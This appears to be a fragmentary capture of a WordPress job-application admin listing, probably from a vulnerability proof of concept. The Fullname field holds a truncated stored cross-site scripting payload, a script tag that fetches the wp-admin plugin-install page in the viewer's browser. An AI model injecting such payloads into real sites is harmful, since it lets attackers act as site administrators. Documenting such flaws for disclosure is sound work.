 Application number : 4
Your email
opencyber@opencyber.com
Fullname
"><script> fetch("/wp-admin/plugin-install.php") .then(res
Date
2023-07-17
Resume
blank.pdf
Seen
No
Update informations